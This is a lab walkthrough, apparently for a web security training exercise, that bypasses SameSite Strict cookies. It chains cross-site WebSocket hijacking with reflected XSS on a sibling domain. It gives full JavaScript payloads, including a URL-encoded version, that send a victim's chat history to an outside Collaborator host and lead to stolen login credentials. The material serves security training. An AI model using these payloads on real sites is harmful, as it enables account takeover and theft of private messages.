SameSite Strict bypass via sibling domain
Description
This lab’s live chat feature is vulnerable to cross-site WebSocket hijacking (CSWSH).
Reproduction and proof of concept
Study the live chat feature
In Burp’s browser, go to the live chat feature and send a few messages.
In Burp, go to the Proxy -> HTTP history tab and find the WebSocket handshake request. This should be the most recent
GET /chatrequest.Notice that this doesn’t contain any unpredictable tokens, so it may be vulnerable to CSWSH if you can bypass any
SameSitecookie restrictions.In the browser, refresh the live chat page.

In Burp, go to the Proxy -> WebSockets history tab. When refreshing the page, the browser sends a
READYmessage to the server. This causes the server to respond with the entire chat history.
Confirm the CSWSH vulnerability
In Burp, go to the Collaborator tab and click Copy to clipboard.
In the browser, go to the exploit server and use the following template to create a script for a CSWSH proof of concept:
<script>
var ws = new WebSocket('wss://0add0076049f4a6fc1b319b700a00066.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://0yzg09yhcj2i5tf7f8z1wmsq1h78vyjn.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Store and view the exploit.
In Burp, go back to the Collaborator tab and click Poll now. Observe that you have received an HTTP interaction, which indicates that you’ve opened a new live chat connection with the target site.
Notice that although you’ve confirmed the CSWSH vulnerability, you’ve only exfiltrated the chat history for a brand-new session, which isn’t particularly useful.

Go to the Proxy > HTTP history tab and find the WebSocket handshake request that was triggered by the script. This should be the most recent
GET /chatrequest.Notice that your session cookie was not sent with the request.
In the response, notice that the website explicitly specifies
SameSite=Strictwhen setting session cookies. This prevents the browser from including these cookies in cross-site requests.
Identify an additional vulnerability in the same “site”
In Burp, study the proxy history and notice that responses to requests for resources like script and image files contain an
Access-Control-Allow-Originheader, which reveals a sibling domain atcms-YOUR-LAB-ID.web-security-academy.net.In the browser, visit this new URL to discover an additional login form.
Submit some arbitrary login credentials and observe that the username is reflected in the response in the
Invalid usernamemessage.Try injecting an XSS payload via the
usernameparameter, for example:
<script>alert(1)</script>
Observe that the
alert(1)is called, confirming that this is a viable reflected XSS vector.Send the
POST /loginrequest containing the XSS payload to Burp Repeater.In Burp Repeater, right-click on the request and select Change request method to convert the method to
GET. Confirm that it still receives the same response.Right-click on the request again and select Copy URL. Visit this URL in the browser and confirm that you can still trigger the XSS. As this sibling domain is part of the same site, you can use this XSS to launch the CSWSH attack without it being mitigated by SameSite restrictions.
Bypass the SameSite restrictions
Recreate the CSWSH script tested on the exploit server earlier.
URL encode the entire script:
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%64%64%30%30%37%36%30%34%39%66%34%61%36%66%63%31%62%33%31%39%62%37%30%30%61%30%30%30%36%36%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%6f%79%71%34%30%78%79%35%63%37%32%36%35%68%66%76%66%77%7a%70%77%61%73%65%31%35%37%77%76%6f%6a%64%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%27%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e
Go back to the exploit server and create a script that induces the viewer’s browser to send the
GETrequest just tested, but use the URL-encoded CSWSH payload as theusernameparameter, for example:
<script>
document.location = "https://cms-YOUR-LAB-ID.web-security-academy.net/login?username=YOUR-URL-ENCODED-CSWSH-SCRIPT&password=anything";
</script>
Store and view the exploit.
In Burp, go back to the Collaborator tab and click Poll now. Observe that you’ve received a number of new interactions, which contain your entire chat history.
Go to the Proxy -> HTTP history tab and find the WebSocket handshake request that was triggered by your script. This should be the most recent
GET /chatrequest.Confirm that this request does contain your
sessioncookie. As it was initiated from the vulnerable sibling domain, the browser considers this a same-site request.
Deliver the exploit chain
Go back to the exploit server and deliver the exploit to the victim.
In Burp, go back to the Collaborator tab and click Poll now.
Observe that you’ve received a number of new interactions.

Study the HTTP interactions and notice that these contain the victim’s chat history.
Find a message containing the victim’s username and password.
Use the newly obtained credentials to log in to the victim’s account and the lab is solved.
Exploitability
An attacker needs to use an exploit server to perform a CSWSH attack that exfiltrates the victim’s chat history to the default Burp Collaborator server. The chat history contains the login credentials in plain text.